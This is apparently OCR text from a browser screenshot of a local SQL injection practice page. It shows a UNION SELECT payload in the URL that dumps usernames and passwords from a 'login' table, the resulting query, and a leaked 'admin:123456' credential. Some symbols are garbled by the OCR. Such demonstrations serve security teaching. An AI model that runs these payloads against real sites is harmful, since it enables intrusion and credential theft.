 localhost/sqli-pg/posts?id=0+union+select~1,concat(username,":",password),1,1.from`login`--+

File Edit View History Bookmarks Shields Window Help

http://localhost/sqli-pg/posts?id=0+union+select~1,concat(username,%22:%22,password),1,1.from`login`--+ 0.14s

localhost/sqli-pg/posts?id=

type here search

admin:123456

1

by Roy

Help

[QUERY]

SELECT * FROM articles WHERE id = 0 union select~1,concat(username,":",password),1,1.from`login`-- ;